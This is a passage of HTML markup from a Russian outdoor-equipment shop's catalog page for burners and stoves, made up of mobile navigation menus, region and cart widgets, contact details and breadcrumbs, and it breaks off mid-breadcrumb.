													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/kotly-trenogi-dlya-turizma-i-pokhodov/" title="Котлы, треноги для туризма и походов">
																												<span class="top-mobile-menu__title">Котлы, треноги для туризма и походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/nozhi/" title="Ножи">
																												<span class="top-mobile-menu__title">Ножи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/posuda-dlya-pokhodov/" title="Посуда для походов">
																												<span class="top-mobile-menu__title">Посуда для походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/termosa/" title="Термоса">
																												<span class="top-mobile-menu__title">Термоса</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/flyagi-pitevaya-sistema/" title="Фляги, питьевая система">
																												<span class="top-mobile-menu__title">Фляги, питьевая система</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма">
																				<span class="top-mobile-menu__title">Аксессуары для туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/aksessuary-dlya-turizma/">Аксессуары для туризма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/aptechki/" title="Туристические аптечки">
																												<span class="top-mobile-menu__title">Туристические аптечки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/brelki/" title="Брелки">
																												<span class="top-mobile-menu__title">Брелки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/kompas/" title="Компасы туристические">
																												<span class="top-mobile-menu__title">Компасы туристические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/raznoe/" title="Разное">
																												<span class="top-mobile-menu__title">Разное</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/spichki-ognivo-sukhoe-goryuchee-zazhigalki/" title="Спички, огниво, сухое горючее, зажигалки">
																												<span class="top-mobile-menu__title">Спички, огниво, сухое горючее, зажигалки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/sumki-koshelki_1/" title="Сумки, кошельки">
																												<span class="top-mobile-menu__title">Сумки, кошельки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/propitki-kremy/" title="Пропитки, кремы">
																												<span class="top-mobile-menu__title">Пропитки, кремы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/spetssnaryazhenie/" title="Спецснаряжение">
																												<span class="top-mobile-menu__title">Спецснаряжение</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/fonariki-na-nogi/" title="Фонарики на ноги">
																												<span class="top-mobile-menu__title">Фонарики на ноги</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/furnitura-stropa/" title="Фурнитура, стропа">
																												<span class="top-mobile-menu__title">Фурнитура, стропа</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха">
																				<span class="top-mobile-menu__title">Товары для отдыха</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/tovary-dlya-otdykha/">Товары для отдыха</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/gamaki/" title="Туристические гамаки">
																												<span class="top-mobile-menu__title">Туристические гамаки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/kempingovaya-mebel/" title="Кемпинговая мебель">
																												<span class="top-mobile-menu__title">Кемпинговая мебель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/piknikovye-nabory/" title="Пикниковые наборы">
																												<span class="top-mobile-menu__title">Пикниковые наборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/podushki-naduvnye/" title="Подушки надувные">
																												<span class="top-mobile-menu__title">Подушки надувные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты">
																				<span class="top-mobile-menu__title">Электронные сертификаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное">
																				<span class="top-mobile-menu__title">Питание сублимированное</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/ryukzaki/" title="Рюкзаки">
																				<span class="top-mobile-menu__title">Рюкзаки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/ryukzaki/">Рюкзаки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ryukzaki/chekhol-na-ryukzak/" title="Чехол на рюкзак">
																												<span class="top-mobile-menu__title">Чехол на рюкзак</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА">
																				<span class="top-mobile-menu__title">ЛИКВИДАЦИЯ ТОВАРА</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/o-kompanii/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/o-kompanii/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/stati/" title="Интересные статьи">
																				<span class="top-mobile-menu__title">Интересные статьи</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/staff/" title="Команда">
																				<span class="top-mobile-menu__title">Команда</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/vacancy/" title="Карьера">
																				<span class="top-mobile-menu__title">Карьера</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/optovikam/" title="Оптовикам">
						<span>Оптовикам</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/projects/" title="Походы">
						<span>Походы</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Информация">
						<span>Информация</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Информация</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/landings/" title="Наши маршруты">
																				<span class="top-mobile-menu__title">Наши маршруты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/brand/" title="Бренды">
																				<span class="top-mobile-menu__title">Бренды</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/" title="Прокат">
						<span>Прокат</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->            <!-- noindex -->
            <div class="menu middle mobile_regions">
                <ul>
                    <li>
                        <a rel="nofollow" href="javascript:;" class="dark-color parent">
                            <i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>                            <span>Иркутск</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_autocomplete menu_autocomplete--regions">
                                    <div class="h-search autocomplete-block" id="title-search-city">
                                        <div class="wrapper">
                                            <div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
                                            <input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
                                            <div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-item-fixed scrollblock">
                                    <ul class="mobile-cities">
                                                                                    <li><div class="loadings" style="height:47px;"></div></li>
                                                                            </ul>
                                </li>
                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-region-block1'-->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                    <div class="contacts">
            <div class="title">Контактная информация</div>
                                    <!--'start_frame_cache_mobile-contact-block'-->                                                            <div class="address">
                        <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Иркутск, ул. Марата, 29                    </div>
                                                                                            <!--'end_frame_cache_mobile-contact-block'-->                    </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                                            </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Горелки, плиты</h1>                <span class="element-count-wrapper"><span class="element-count muted font_xs rounded3">65</span></span>
            				</div>
			</div>
		</div>
											<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/gazovoe-oborudovanie/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Газовое оборудование</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/gornolyzhnaya-odezhda/">Горнолыжная одежда</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/snoubordicheskoe-snaryazhenie/">Сноубордическое снаряжение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/gornolyzhnoe-snaryazhenie/">Горнолыжное снаряжение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/termobelye/">Термобельё</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/noski/">Носки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/maski-i-ochki/">Маски и очки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv-turisticheskaya/">Обувь туристическая</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/botinki-alpinistskie/">Ботинки альпинистские</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/odezhda-dlya-turizma/">Одежда для туризма</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/skalno-ledovoe-snaryazhenie/">Снаряжение для промышленного альпинизма</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/">Снаряжение для спортивного туризма</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/palatki/">Палатки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/spalnye-meshki/">Спальные мешки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sup_1/">SUP</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/bivachnoe-snaryazhenie/">Бивачное снаряжение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/fonari/">Фонари</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/trekkingovye-palki/">Треккинговые палки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/posuda-kotly/">Посуда, котлы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/aksessuary-dlya-turizma/">Аксессуары для туризма</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/tovary-dlya-otdykha/">Товары для отдыха</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/elektronnye-sertifikaty/">Электронные сертификаты</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/pitanie-sublimirovannoe/">Питание сублимированное</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/ryukzaki/">Рюкзаки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/likvidatsiya-tovara/">ЛИКВИДАЦИЯ 